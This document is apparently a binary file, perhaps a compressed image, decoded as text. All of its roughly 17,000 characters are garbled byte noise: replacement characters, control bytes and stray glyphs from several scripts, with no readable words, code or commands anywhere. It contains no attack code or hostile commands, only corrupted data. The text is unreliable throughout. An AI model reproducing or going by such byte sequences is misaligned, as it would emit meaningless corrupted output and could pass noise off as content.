rֿ�Q��H�k�=�l@��9?$�%l0�&=B�>����/K �� �p������s���dp�sP�1P�1������\/c01��
��i͝��J�Ǡ+�Q� Z����%�@9� а�nh-�%o.�_��%���O@��}�{��Qod�Ü�{�~o��Gka_y֠�`�k7��n�v���Q�fn�Ї�Ð����-o�	j�D�����n��1��J,c���إ�����L���� ���O�N.� ��cw�����YV;��a�Tp���������� vo�|}����������ϛ<oЂMt��Ey�T���:v�!�F�!p�xqN�Z�Yi�G��~l����b*�c�oX���|����YCb�5�אݿnK��"�'�������런��Da����DZ�,u��!¿y#T�ץVĆpYE�O4h�$���̙g�9Y�_��{�fi�&Ά�B����(��O�Ҟq�ٍv�Ce�������e]��������$��y�_~�z���?V�|p�!���	�'(:�(Z�>��Ͱ�g�@nx��#� 00(�ϋ�(��!�=�X���"`e�לj���ní�x���~x���Ri�Q�Ӫ9bfiCJ*y��\������9`� �	`�����c�0b�b$�`Ţ����+�h���(`�>�H'�lȊ)��c���HM�qk�Z��)nv�'r(��d���!{���''}"�A��.���!����S�DSl�ŔE*ao�n/G�z$�(D��b��%���>���*a�,x�?��PP+-h"�%<��G=
��|�ǖ���g�!g����&�t�ǰo���p��gP���{�q�D�"�EAD��Y^�NDV� RI]�<�����������������^��@�4D�"�L�	'AjB��8`��H�1Fi���*��:&y��0����K*nI��en�C9�Ŕ��:S}`<����a @�	b���n�J*����$��4[JY5�q��-�P��-  O0Q�Xpم���ퟪJ������-vH���I7����K���J��v!K�X�2%�}e��o� ��s�
<� �8����ɯ
!@n)��Խ%��b�-Z:��Vc��J��(*��	����蛋h��'������t��Y������_b�h����Y #[���g�)`aP��R�-��#p�l0���%��Ì���7�(�k(�Eh9HY���P45j���Rrs�e���`Wŀv���#F������z��'�X�"&�RD�!���<!�Y�bc�e�U�`��^p��U�����ч��$���B֐A�b%AaC�����!D�[LRH���xs�D����Q#�7�����	�O�q�t���HeC������D�5\�!�s���X��h��I�ql�@3������i�x����0�}&<�������-�	l�	PM��ZC���'�cs�p�*�����s�D6*������������묧͚Ob�R�q�[�,.9��F(P��0 <�#��H+��f~�U��5�B�m�dX)LYCd�-d�pX�ROU����pLc^�Q��搽6 �� QC z�6��J+߲�ol�!Y<�Dq�T�B��K���([�kj ���tT+��&0ґa ���WՀ��I $ e	n�LejH	��\D:ED)�e�lhN~ڠ'v|̵$��@6���sة<ɪ�B饋x�y��"�P0`o` C:����b
��0����P@u����~\
��X���'�͂���,�"5ԑ.B��#��,Q��e\}-�GC��v,e��?�r�vt�"3[������U��Rp�h��l�A3G*R<@�������l	��ݼ�ñ��d����6��-A�$0����m�C%R���hC����+V1�l�����@�s����&�r������ADh.���a9�8��P@�e �:� 6.�<ٕ
������}�cg6=5ȄLy�r���9 �Ӱ�7��W,#��G���,7�EpKB�J0S�
8@�I�Ѫ�1�@��P��i�u�#:�%Ap��y�.|Bu)$�r���S���1OP�cYBӰH6r����V�˹��|xx�7��ÎO@����0�>0�̻!p@�/��
��%ȳ���$� ���E��
��x�)�����'� ����op�� wC�j�����)�;�b奀�*��:�`\�pC�"����U#3�	p�
.L<����<lf`�#t8-b*qA[�/dt�yPL"���/�xr���'���گ*�qk����9��^H6$z�m	8 �elGϷH����n�|=��1�F�"3kv�"&��3(�L�E��]Dh�������-���>��M=s��������mA���!�Rs�V��� ���o�c���>	A�͞ Q+۫)L$�'�$�vk	Аs\D�(�9O��ߵtԩ�jm��r��5�v�*���� ���#�� �h:a�R��#��X�[
��	�)/فF��pV�6�i��x/3%Y=a;���r@���|t�	� �Yۿ�J 귎�(8Z��>�j��Pl	$��������f�BP�)������x��-a���4?�됆@?akOC�r���E؀�+�7�������7�y���+8�����6��@� D����.8-(<4���A����+l��9�"_�dXq#�0C��\=P;ix�j��	�A�sEt�
p�ๆ�E�`�	��LÖ0D 0�0�(� ������J���FҸL���Y�Pz������S�364�c�x �
����q [>�+����;�����#K���P��H���%��FdY��k����*����W�'�l��@CQ�x���|5v8�r�ੴq ��7ʫ��8����#��#h��p�  �=�c:�0��x�WC�QZ�;����0�(�V�ĥ���4�\~@?|@�gpeps��dpn����9-S�-`���_C����H����`���9�
��h:�B�k	�h�`��d6����i��HF��QZ�4��#�RTg��X8�X�s`�_ bh���2�
����̀Q��!�I�S�������`�ŋp�����K�0�(��Ԓn�L�����HF(��1l�(��r�Y8M�O8v��}y�d ��4x(�g�	�� ��M���Ո���;����P�W;>���9l#$8��, ?����Q�ʟ�L��	i����0�W(o�uhq���T�}x�]�O�IH�Hh�ZRMY��]�gpK�dn0�0�<L�� �ʾ���
Hؿ�d<ƬP� c{�� ZX�hȆ��5����Ɩ8B��OX�@�����ʶ;��zPOx+�CP5X�5�]"݅f��wXu��a�H�!4��� <�Ɇ�;5���h҇q�,
'��  6H�� (��K�Pr���>��FLd	K���<�J�)�}�r =P�,��R�뙂,Ȃ��Z��YhxXl�7� �4H<D�h��5�d�O���}����BB�f�l�U���̞�L,�0�R�*l؍�r�S2A�8VD)�)x!�+�,0T�Ax���jP�eX�b�K��R��A�⻆ȁ�PW⼽	� (�`%�T��PS� N�����ك�/�x�6��F�J�?�Z?�3%�S�8��X���5ЃI8�_�^��*���1��h	��:��*��#�[�A2�`AZJ1�PP��f�WO����˺@*`�W`�M��xы8Vt��5]�)������Z]:�]��p �PL����(םsҢPW�x �r��h�h[��dhP����+���@��m����4	��F➀��h8ѩBX��>5E��}�A`V�Ȃ2��i�܋�-X��]��6r��<���d]|ז���I 82�5����)���@�b�aПb��`ъc!\��-��a�r@��*�I5l���e��- ���N+�^̽)�Ղ;��YRB��߹�w��|{ۘ=�0P���5+�v-�"������mK �c싡r��B�����J���Q؂����b\O˪wxZ#ʱi����^�͞��5��"`.����} ��,x���t��
"L8bP��[�Cc %��i�S��-����i�F;���4��]X�	��֪�Vs�a*���ԖH �ݜ|���R���x�
�Rf��;L������C��)L^
G�H�͖��驇v��5 ��`i�\i�f��Ce�ʳbt��E��$ ��=�"��᥸�@��`@:̘{j,\剾�F��@�[�v�Q#(I�b�"K�V�濙�CŸ�2`/\�+��x����;e���<4睛ۋ0��� �z��R`�H�m	~n	�;9d��	�	v@v�< �%���'�V-h<8�J؂��XC@�Шp���ؾ�� ��(�ZN㣮��(�r��CSݖ`�e�HU`��.Y�_n�-�B�<+��ō;/�P�s8��@�Ih��f" �)ȩ- �<�D��G0/5�XD �NҽZ���(S�� � !�Y^�fp��ia�@���B�Ȕ!�V�}f�D;Y�S˲�������F��ɩ5h��J��)��x�=H��Ɏ����j�嫱�,��c�$ļ�[@�>F�"���X6ދ8�������i�Q�P���ݎ���	-Cn��)8li��Y(Cx�+R��l���A>�i�����h���<S>�l:���7�h�l��S���nj��6X� Q+T�x�Q
���o����2�Ğ��2@�DC�VOX'���9pE؃��Eڣ0�f���}N��k0�\6���e����������-@2���Ѳ��8�-�^��"���q WTTLV�D8�I�20�� 	���hŖ���������t�b �Vi�Dd49�����Fk� ǋ(��@���s:wf�<=��d�X�������H�00xK��F��b�+��(�&�I_� �n�(�X��W`��t��)�ƾ��,�8�bX\tؙo�	U�	k�n(:�u�L�s�6j=0|I�5���2�;x�J�_h2x�b���!��a㐵��&B� @_3�p/�@d5��'n�4X"X�\���^����������mɇ~��Y��9 .2H�����5/�:r+�WX�l��i`�'�����ԋ��������!h���8�� g�y�����[�h��i���28��2���fye8��1���c��h�a�GЃǃ{��G0�5�'j��"ЂG��iȆ�g�fH`��
� wQ���c2���J�	f�|�����J4�_��̂TX�6g܁B�o�i�	acX�Tp�E؃=�CH�w}7�;����8"�ǟH([HdHb��_��R �`��)���֨�>}��T����2���@D(�!���D���W'����
2l��a�n��5��.\���FK?���9�HҤG��8)��E�/xd�I�(R�<��5k�,OY�0$q���B`��� �R�)(`*D`Y�a�dk��p��ch�JK�i�\Z�Ν�v��5���]�ʄ	+�,X��l��h2z���;���';^����,d��/R�����e��;kT��g����b���� W!{��0Ddl1s�!�N�����:�x���N:`�k���䣇b��e!2ٲL"T�li���D�B��I�Ж,I�����i�� 	0v� 8�/�LA��f0%�Ѕ�4tHA�D��B�OuX��O9�8DQA���&m�QF3���!�<�!jLVY	���d����J���Y���Pm0�EC(�CBA��Ђ����Ub:DL��Ð5ܔsat�\W�;����:	�S�?'��"C�XS��4� XdQF[�@DI����1�Nidx衣$�M��?��X��CSZY�k}�'C����o��':�BT≀6$ъ�&�hAEA]lA�y��-�f�n�F�H
r�$;y2	����SN9պR�А�&ݼ��J���R�/���?�$�Cw��km�J%0D��RP$z�q��d�A�	An`T�E�H���$�<��<��n����O���B����T���+%�"C~�z�C~���=�m���l"� �q�``��'�{ۮ��I�>r�m��'�R	<#�
$H �R
�˳+Y�#�1Oۆ�u}�4�c�t���_SG2�,���{Y`��	&��BfZ�ǩ�(�+�V8A�V���)�D�2��m�-���|c@����J���+�.�@n��|�UP_�Ă�_�W>�'�P�GAT���'��Cf���i��tf�;4�jx�6�`��L1��'����`�9sJC �@��	�pžr�3Q�BM�p��4���y��E��q����Xّ)�&��i���ë� ������XC��#?d�G/�Q��f$���#�А��af�C�X��zRq`��Q�T�g��M;4X>-�ij
����D'S��'(�=�[80�	V�cSd@!�;��/�Lv05H�'�p�?da�8�?��C ���Lr�'pHTl�2Me��c�(
�3��!bdH;������k���⢂x�!���g�#�H$Bp�c�
rG-���`�`���10	zv �5�9I!)b����xH2�IM�A5��$D�d��X+� �+cI��R*�C!/I���s�Qd�$�ǡ�ّ=��-h��� �ԥN �m�3��.RYɇ`��9�9͙I�@K�:P��%�z&/��6BԐw�(��A\C�Q�>�@2·������6�*U�5`�(@a	K|��X�5/C'X�d�ZL�>�`LrfR��J2I�����BZ0+aG�A�+�
Y C<#P���n<C`����~��s*�?j��N戇9p�u4
(8�2�� ��:�l�S"AɸF]Pb*(� 1Wa�'���óP�Ҙ�4��D�mQ��i�X9�B��g0�/j} �s�Ӓ�h���rV(mg�UK�v���DF�t�,u�JI"q�S�-�pe�8�#��D ���4 �+�@�9"a��Or�S��B��Ѳ �z�@������mk�� H1	?̡ s�\ω�E�����Y��������ږPOTv���/���d+h�o�	� ��
``#:�Nu����r�;�d�8N����w�ފ9;������{QQf�f麃�~l,���0e
�N��!�Mo��.��)�3�e�\�!�X���\�P:����_�bl��4��UR{�ë�J�6�?�U�Jƚ�;[Rmp�d��**|��s�H��?��-3d!F�D��<\�������(�����,&CT�:�R�C�x�-Z71���u ���5��\N�ՠ}�Ԃ�/�<K��*9%��ў�t
�I+v�L� CB��""�)�Nc�ܧ���_�N<��袵�V�j
���߮ω�C0� m���TqxPN8m6��=��.x�˵!",ZRr��u-�]�p=�8�0vrX����$�����2Ǥ n]b�����x}���:S��G����!i�ǱR�hi���O��φ4��XQ���M��PF7΁�0���؅��@ǩ����� S��%	RkȂr�{�]T;2^�%'Xɿ!�p��/99��裈qٶ���S����>,vagH�`:��r8C�$THt��[����f_sܿ�
�2�ޡ�$��	ċ�0Da�ma��8�'��C�	��,�C�Dt�K��?<C�C�B`�)F�4����C,�_������0�B%B�5��������n���� Tk���$����S��9��ur�C$^SxI�@E�R�4Dj�4�a���1H��aF`���1��5t�u��;�ߥ�_9X�54��XD��ѫ@����Xܝ�e�ƻ�QV) C=����H5GZ,�?$ H T�)4Ĵ��1����������!,j�@�u�C=�"O�	r�*�����)L�!P!J�Y�� w��#"a�V1�TB1$��5��IE���w9����C8	�� �%��(B�-&�=݈8��AO�����������/dD`��J�C��P�P�g�Z�ŝ9E��4:Q5^c�A�~H�^AlE�IE�H 	`�U�$T�?�B;Rޅ)��KJ�-��]��=�_��C9pCc5�2�R0�	�R��T�ӫ�̸ED�pdr��$�g4D�aj�P&v��1DW���CEA%���I��P��	�M����M�d7�bc=1��:L
y� �^k� v�5�JY�5Q�T��8_"�B�4��csx��L�eNEW�ʠ���e�L��h�a�t�j�58���~Pr_M� ��=����LͬZݞ�5DK\d�Q�r0VZ%Dd2āaŗ��U���C�1N6�v�l�w��+��e^�%@¦l�z�c0DI�r�n�Z!6���<��,�1�@M��$�)W�<���L�1Du/@2Ą�/��j��/��y^P�`��$��m������(Q~2D�Dp6DP�^f2D6��� 
����π��T� ��I�,Hń���x�!�F)ɡ!�R�x�k�%)�%�'m��QN�m�fn�XR���hA��C�^��C~`�'6��N@A|$C��'� h�tQA<(�JE�4H�Q��$��.j0b�~��$(�?�'�CcC�Fdʛ�Y�y�sJfr�Mr:�	|	:D�F`A��CP�"���D���.HF��,H��ʱ����.|��&NP�$HjA��TȜ�M���\m&�����@~V�82�h-���F�fc���f2�C�L'uB2L��ZχfC���~�뇚�)諽�l*�?0�N����P�$��Uћyi�dL�K@�\dsDKL�B���n�kA��'5Ļ��(��-莭ĭ�km���l%�B%TBm��7}�ʈK��&$@�# ,C��ֆ��W�J�4,�b�0EKA�Z��nE�L���<yR6��$��0�m� ���j�%��mX�CH�?��l�����?�Jܺ-І�? m�6���'�ފ����J�mz���Znq��ûh�@�����v�e�TP����tܘ���m�6$4�# ���� n�2���T� �ZU���E���0nU��Ԇ�Z|�&V.��JlH9P�*�%�T���^��lA(k�2�"���������.�,����-ḽj��V��?'D���4j����ieLłp�T`!"���:ĭ�C1\�? ��&�����*�q��>���"L��nH��o����U�u������b���G/���JA�E
?��t�W�Ȧ�z�il��pC*7`�Z`�J��6D�q������-��S0m.�j��f��>�����	����PB,�B2�,�s��t��ΰ�0GK�_����>1P�?�CA �J�$h���1DX��NE���
B�����z*�Щn	�B2 �)�ܻ|��6��Ļ�-�B9��/�h#(��C4��C�,���VCP�.�J��+�CT��-��.2���#��#��.C)PA�J�B2�1�� X����Llp������b+��I5C����.��C����1V� �>2!�C1���3D���BB�B2pC�`C*P��N�VBY@Țp�C�rȒ 	���q��F*!ȱx�610V$�$�VW��R�m,��.�f��6e%Ȃ.�38�a�E��PCX���C�j�G/(C�c���v	V�Y Q�$��<�	CNALD��gȦM�C��1;����Y�-ӎ��)�B1P���>��+$��VH&7)8�U�i(JGNEI7D�a$$�Buҳ0�ꚬ�QD�\�Zۆ\�C��1n3D�m3��A*C�E]s��C`Cu),0�Eo��!���@b�����*O6G3(DpN�m�2`�7DiO�.��i+1�N�$m���3����5���M�],�uP�CPA}`$!qK���������2D*{5�Pl����:�B�ڱu37d7?�
�x7!��"pA����S���R��X�� ��/pÈ0�-�]���1�IC�¸���
P �p���T�W#G���**�,=W�3h�'��CO/��f��B�0ӵRA`�K`k�I��1��CL\��bAȂL�!T�-�H"x*D|	2K��?��CXBE�Fr�$�mA71��#2<�5���J+U���I�3������2��@�je�s��y�Y��)8:�7^X�CT�LNc���q5��@\�ԁE-�t.�?Du���~(
�,���0�2\6`9�t�E?a�t�r�0��n����v��@���� e����(s�ϘӨ~|��1���@ܵ�BUN��9����W* {���pDY�B�\B%ܘ�u.({o���5D<0D��Ֆl�.!���{ǔx~�q�Ҩ���o�O�ǉ��x�.8Cb5��mȆG#��$�qA\B*�?��CD8\ȳGÇ`C�����<H�򓥗
>�1$p��my��FQm�z�~�N��O����o$��<���)$9�\�KE���Ɩl	
� r0*����B1�3CUC�C<T}>0>�><>���[=���<�!Z��K���^�~��w�/ ��ò�+������Ct�"��PE��t����股�ែ.8:77\�?(�C���O>@�����M��������{K��e�ّ܄_S60�:�����0�B*x�!��e���}� ޕC ��Z�x�?
Q�hAQ�K�L�J%K֩T�b�z�� �"E�Sw��x	Y��7��Av��;�$����3�L'<��؁�
���l��+bθ�cǮ]�w��Ջ���;w�ԙ���W)?L�hI�fB"�\� 2�D��1V*�?"�����0_t�8&Mt7�+G�?<���Ad�?�X�dq�eM�6~*�*����X�%�l�w�x���ҡ5[����!��=�p~��A�ϝ뭄0տW�2��%�#H��Yr����c��c�3|�\̞�l���J�T6%��d)�rd��v���p�J���guԡ�����+&,�����k���@�o��d9h�W�ŻYt�'թ'��y��dI������g�x�ˉ��JM� %)��b�*H!i�2%�\�Ģ�B�)���
�1��D4�
-�E�f��Y���<��Dl����G�C,�*y��=�`��&��"&����J\+�@,��iQ�-4B1�7d()�>L=�B�7k=�M*�hC��e�]f�bD:	�R�D��er�K�!�"n 2���<��cY�,���R�tc��+)�pB�X=S2`�������,��$��f�I�b�(BD�5ѮXrGs+����V�6�ӊDhۃ�PD�_����0K�0d���ZG��|�E��X����D��δ �`��5��g��*!��m����an��CJvƚ�S>g�����x{����������LL9;h�
>� [lai*sV!������ �瘣�<H6��J� �έl�MJ�,nfə%�q�HJ��]R?H���Q�*�gxp����Bp�#�<��_�qƙ�p'yʗ�|s�,�s��E���rS2%��DL�gȱ0�eeg83��$R���������w���d�d�qF�qg�r�L�^!�(�y�A9ȑ�S�AM�!(�=���EG�0�!>������7; A�I�p��%#�1�ѿD���]nD����!� 7���A�3�BD*0x�������0�q�%&<������yB&u��x�Q�b7ް�3^�3"���(�X"7�d�򕞠8,�����@�Ū��^-t"J�b�ʨ!	����|����3���(XL
I,���t$K�X5܁��cL���!��L'qB�-dQ�	eR"�B�tRB�SA�ऐOL�/���u��aɚ%�� !� � ,    � �  � �l��Z+U����E�3���G�ŋ3^�@�߇�,����Ɏ�.d�p��ˋ�Q�@�)r��Q�>���@��_
�E`�!G�#P)B���&h *�ϑWG����l�&P�a��˓%H��kd�#xm�b����}2�`�L���m�(P#(F�H��G�\�0�"�E���L�9p�9(�6o��ɖG��`��h��"����{�
E.�`m\�װW�FQ�D���J�D���_�>u������Q�/u5v���i����IU�4Pl�	k�Ɛ'OH�\�XFQ��C@i`f�E�}�`����7�vQ?}+[�0p���d�Q���qFY����C�iws]9�X!d���0!�FO�w�_@�.�`ÓO� ��5B�04bFd��3��V\�i4������hb���@8��S�?&x=���Ea$� }�O�94#vQ0�X&_�5��(��k1�K\D�EE�gw1��}��]!�шUl�H @�%Ec�Ebf��f�i��AFo�`�`�E�虑=�D3EI:١O����s��%uM,zU6z�]AjECz�s5R��W�Zn�C�[�J�Y� =h�Je0�?���&�) Kg���Q��bTK�N�:�X��[.U֡{�V��FKN��D��"*_U#���B��En� ��^4��өFP�fF�B�E���NGY}�k�sѲ�j�Q>�4��>�\�(3a���uU��y�U���EVv�9����lk�؅����*E���_���Ik�4E�:{т6��lpR�4�-�t1C�q�C0��>N5�6�-����CO/n\��v$gD́+.��]z�vQxȺ�L���z��79�M���|��}FM���+���tQK��C�ml�`F)��?�a���cl��E��1��cb�4��[��}�U6�2���*�ZO���#|1)#��͘ЇQ�*M~�|Ah���
42�\e�f���E�j�`D ��@�q����O����
E5a`6��.���Nq�����F0�@���:�	�V�2pIJ:�jBCⳖ/��@Ta�FA���Eh�[U�&��0�r^�K����9E x�o8�!h�#��L:�A�	�"� 9��rPD���/������F�ы�P�	P������oӱ�uu�^/,}�`&D���.Ġ�"2�ħ�r��p �C���,��?4��Q���蔎3>��K��1��-ā���7(BjP����"FB�O|��)\�ES�>(L.١��t���@*R�9KZ����tNO RB�X�#4�?3�^�Ї�Ӝ��1,vbd��_:��w��Y��?R��e,�"�@�?�����rD#逸p@���U�����m�`�`Y�%��UI�1	�@��2�"Ǽ�n,є�9�b&��6���/^�\���~ױahNa�+���:����5ȑ�P<%+��J&�6.��]Q��V��>�L�D	��Gǉo|�C�|j�G�/i��H51�S8ɏ"
`A-��!w@�"��.g��eu���D�0�^�B��,E��T�R$�����\	�[��,/�^v6:G�9ǘ�p1�V#LH���B	*�I$F�Щ�x)!�g���`H`�n+]���m���`N������cCLW�����Loa�p��x�X:�e-!vK���
/�{ܬ"�*��W��\�2}�� '�&�f��U�+e�Y4��"���-x�Y�Jթ�meF�Z�bi^Z'E��j��,��^F��tj�M�
�(����
�k�4ү�a��N� *pJq���&�6l����r�us�l�8g���(�T��狨R���G�3"�m��9�5+����nЮy����ώ@Ùr�^����@A�a<�A
j�d�9��`e��1�V'��u�/bk�����Ƽ�=P��;��� ���������k˗/z�E.^��c�gd�$�p�R��O#���EfW�ld�Ě%87
^os�8��1F�aY����w�]\��c��(�/��uu���\+G�530�Y��}t����+E�s�B��	f�B ,�\�{F<-D��C�NI��1��x�#f^�?XL�h$(?:/�A��S������x:�������I���EFA��ŃX�k������Sl0)Uy�kĂ
@g�����9$t���k�\�f����AG�W���^#����o�C�Qu�{�>����^��8���Q6U�(���"xePU/L�����?h�<�R�%?��RI�D5 
�@|��wGp�g%Z��j	�kp�x�@� }qf���@Š���PU7bz����_��g)��/�23�A c Dt�D�����߰�` @ � U`��a{�ZH* ^�� h�@|V�txE�j�UUt�lj_��?A;�
Q	���Ё� �@��x�p�}��!ʡG+�S�BB�$�UP$� b��r 
����� �@��h;���e��v� �R� � �K >�p@p��dU�w� y���Ũ'Nu���1�;��@{�����T��&��xܠ��]����J�LJ�W��M���0�ڀ?���ِ�o��������T�xMX� � *� �WymU�K V��J��}h�^Q����k����� 	��� 	���0�E��x��y�p��l���2�*�M�𓣐FX���n␏����'�NU�����Qi ` � �� V� X	Hזz]"��N���N���p}#� ��	�Y���'�	ҍ�� 1��@�B@���g�����K��x�MY��sRiY��s�`^�0g�F�]�Yy C`_PL��`ZM�TO�)U�����ĀY�E��}ň��`	G�>�piY�g
(i����Nᒺ m��`��P� ���A����Pf� �����9�a^a깞��ozb ��C���0M��
�p�P	q}�fY�9�!��Iˀ�@R�\� ��@�p��)xI1Y�!���`'�0������NY����t����`��
���9z�`
x�� q�o�0`pA��	��M�
,V8�y�P^�Ek�y/9����"I�3�	���Iʇ!����+����������4ZkN��:z?��<*Q����� t �	�P��a�	����z�w�rt��
��
�����/y��aQ�pJ	���Ё��h� �z&X����Z:�5z���
�У?��j�'����:� PL040�%^`Z���@�0a@���P�З
�P��P
�p
�У?��
0�N� 0�h�lJ'���Am	�� �а1�x�j�8�к��J�j��'����'�� ,D/M�5tv `��� ����?7�сۨ����(g��b�aD1?���*
{���(K ����Q[�8�=*
=����?ڱ��џ@G�����`	a���� @�Sؖ��	� 7��2]9���Zp��@	�K	�и��=����SHK F�纁z���	�{� �� �'H���=۵�)�����
����
���Ϻ�l����Y�E�B�r+op<��Jp:�QpA� ��J����	��&�������@ۤ"� ��
�3@���@�JW�� ���l�p
� �rQ�!�� ��`	����Ep?�\I^�"a��v^`�rL�Q������J�M��V�K��/�m*�nz
�@�F�9� c:R�� �����gĊ����p	��~���\ *��4`3A2�ROP^ $�0���*�bQ�Qr�	1�t,�>,��~|�p���𯜙������  ?0)��|��^:��P�1��@R���
�УP�l�=QvN5��59�?�[��`�	�$f�W�ҕ��oTv�q3��0��	]��;U]S��Pz�2|ט@����� ��)�۵���0�і���ZU����{P`@D��e1�Ϫ�� ��YB C�c�)��VF�qg� *��@7}Ԇlf![%�	t��A]�pB&Υ,�/���q�ٸ�{���aD�c�
@��ʵ�{���P����jU��w|�1��l�[l3_��v�rC*K�(��P2P�a[7@004��(p������WC"0��)}+���Ҙ��̙P�� 
��I��`D	 �L��ЍH|�Q��{�	Om�Y\�-V��i�$B�[ǳ���B?Y�0�p��?�3���XWM �q_e�M!������W����,Ș�p ���������L�M������H-�b ���1�<7v�	�	t�	�P�M�=�� ������W.�Q�f�gE�pAh���$;H���,~���X��|���� 40�����'�{���y��o0��-��7�?����}���p1������P�q6��U�`\d`�� ���F1�@Dt8�.��Q3����bJ�:��� �{��;�a�z�kc��Г���� ۲�!�����P�G��X����F�H^�����
�	��C��b ��J®иr� �����|�d�=@5�Fm�e`	� �:��>��s~ p�}R��	Rt� �.� .��Y�����������]�u���-�$)L��jM�CPI�J?Q`�1;EaN�p  4���pq`	pY;�����@J)s�$Ф���C-�,l� jCEn'�]�~�@����`׾�A��Q����4d�� 2`M�~��>0����,��0��s�3� �"�3���Ĩ���T�%���p �[��K�M��Q@�������>���D��Cn�v����:0K��7Ь���A;���Q�K��d�[ �~	`D���0���5&�p�`	E� �?�x�t�^/�	���P�x*�-�(J'@N��M	 "B��=%���������'yp�׿�E�	� �3@Ӑ,	e�ݗ�Ue���M�N������P��G��T��������<z߾��O�� � �H���*�H�1ο=���1˿>H^<�c��[ �����B�h�#H� 2�Aϝ#͒�[V���]���g��?W�=��Z�\�V�
�m V�ʳ�ڷ���.t��F?.���(螓[H���?��8@��	3>��vQ:��\����"�r�.�s��>u��8��ˬ��T����.eR�aEP���i{k������H�"A�U�p��#�uX��R��Z����'�L�|�bv�9t��R������\!5��M\�k�l��-�����-a��щ����+��Bh��Ǻ�~Ћ ��C#,J����8��-\"��:Hpi����e���*�0#��g�1�2	��W�ť ���"i��>~�IG�`ق�h�	Fm�f�h�i���&�` �ʥr�(<��"���� I;��h#�C���,VJ��cdG���1(r��Ja�1����� !��(�R��g��v��S��$0��`d�2�	��Z��0���2h��B��Y�Ã�a:hU "�%��C�*6�B���I��:��O#�f�ȼ�� a��'K��G|i
�"��t��扇�n�A��-*!EU���X{*f0&cF�����.a�@�P�\��2�B)�x�
/�x�/�Ë/����AX,ɥ��"�C�8D]����� "�(��q�'��!������	-(nP����[�0��R�2��MW_haŒ.8�`*���|(	���f1��f;�@�>��"���aBr)���:#���#����C!��xobŗb��43Pi���c�&����R�È�e�f�"V/J�"b�9eJV�E�X���8� ��Q� ���^�0�3���+�'(�(�й
����Ѻ`�C��db��Ov����Վ5��Z9���C�
��:�Q������'�\d� Q�0�Q��;L����|�	6l �@ 2 x%��� @QV��І76}\�|�k��� � ��HC��t(����^l��A�z�j�����q �ĦYG�xa�G#�0�j���_�B��� (a
,����'|���˅L#bP��1`A,iIN��ipI��@�A ��?�?��%m���A�5F�!�L`��O�B� =e;��c�AG��h�C Y��2��|Ce$#2�p�\�'�+�S��_����?^Q�J��P@��ȋ�p �X�\��G��5�W(��W�#H�	�$��w�=h�<����9�́��d���&��u���k�S�*^��|�#���9��?�A�h�a2o�ȓVU<��B�,�,�
��� �t
 � d����� ���a��7�E����P8�����`��C�Xb��.���� ���IE�F�Ѩc`Zˇ����l|� 	!N48���d����MGW\#@��(A�Xl�)FM/r�	� �u�U�ښ8�1(� �Z��qJ��\ #0�
2x�^�z�b4(q%����\� ڥK��l��"c�Wޤ��"p���L��C�(�ڈFb�r���>=.v!TC�b���,2Y����<�ڠ ��z�*P�:��Do����O�Ȉ��Ķ�ssй� xm�).�2����n�+_�-F`*S��,��7���4��XXW������]�.�;`X`�a�ByB� P �ɂ���L8�`��t�"W��)��ַ^d�[F������"xs]���p���J4|�M�,%z���4Җ�,ڝ?0����BM���'D�O���o,4��Y�"���	"���8u 
x��J�.s���hB#��#t`O@H��	�˹d�r&sY�4WԳ �/��~H����X�
��b�Xĵ�1�|��"��0�!A��ǺB�?�YPB�A��bA� �h��E�
k���^&�&���P��?�:�4��v�'AX�D8�%�V��	��"rQQ�)�H�l�_Dc��J�Ų
W�����"�-��x�g𱏋�CT�8����T่'�G	E���H�+�J�Y��HE ��x)�8̂_�<XoL��Y�p��l|��8D�J����$C�s �D�v���i�h,'ˆ8"�i ��x�0�a�b�� J�I;����7ep�! �O��(E%1�:,��0E*J�!�W\�6q��,0a �F[��l��!� :u�v�u��c
�xM��b�������aot{�F�i� ���fFE�`D�LϚK���6�ף�:��ۂ-�T���-(>��O`h�s���x d�Ez-��8������H�v	
�{%�辋 8 y��9 �A,p���[@q��xp�(�?�0��?� uX��!*��5h�6ȂH�����B� ~��1�'[� 
p p p���ɞ%���� �P�� �Gю����"� ��A���H	�i4z�_p��pʿ���������������,��� {��"������B�q�PC�Q�D�"�$؎��ֈ�:���c$�
�6z�`XdI$:$\���K
!�L��ft�pHF�(����
������Tl�Ȁ���b����5|�� P>��5��C���Q����8c"��@��<��2ц�+e�?���Ϩ?����s����	00�؀��p�~���B0G�  �#�x� �S0{L��Ћ8�������)��8���à ��x:�-(��6_�a��$,B�4��#:��vh�v�t ��]� �3>C�8Ks�+� � �s�Zs>�@��xX{��8���`�S��B� 1�؎�-Z�1y�e��p(���Q�Ơ���L���J�Cl�/��s������,��0�yE��55L>��IǸˋ����(6r4.6�4�L����T�_��A��B�h��C�Z����L���$=���v��J ��'�YδܻI���\;/SC�ڞ(B��E��I���`N���9�	�4�@� P�f04�ȋh��D��D�Ĉ�����Jv �\ �
8���* E���P홀	P���3�;�� �{yY-;1A�4Ž��`X�\%�� �������Z�Ju��]�v�e ��l$� ���'�5.S RT�p�*:��@O�z�{�M��8A ��0(����fX�EN�+_����3V(��ؑ�$�%t�
u�|��De�D�D|P���rp�Kh��+I�R��B��0����T� 
� U�1��k���M$ �<q����9��������9�>*p��P΋����)n��v�N�~ �$�u��bZ�ڇh�T�d�s�Sh��'\��Y�'�Iφ� P=ɒ��x�.%յ��xzWS� F�	�����U_M
-8�`����1j����N��Js@b��l�sHbH����D���nxp��
��vr�Ȁ1�E�P�
S�Se�3J�Y��G3����H���
��e����;�بü���a���l�O �Au�M�z�N�XTu8�]��S؅dH`�/`HrP)���$<�n��� �՗E�ټ����[� ��wܞp�zL�����$Xӛ f�{�S'�:#��	�qB@4��̋�Z֐�x Y8Ox:�S�� ���r��x=n��	�[=
�t�PE��XK>�$�ך���uG�H���� pI`���܋HGa�?ċ R���J�܋@���D��жM�cOh�Gx��� R`]�5�B�Xv(dH > �T+È�ǋ���'�m(�j�xL0��M��5U1��`p���텔��\�`ν��8�ѽrAX<��JX�,xa5XAh_В�_��z��sx�E�+Y|�*c��|��3x��4E@O��8UD�GI\ @��!��
��`�l�B�ŀT���α�O�����gt
��J��C�+����c+�+xa<0�
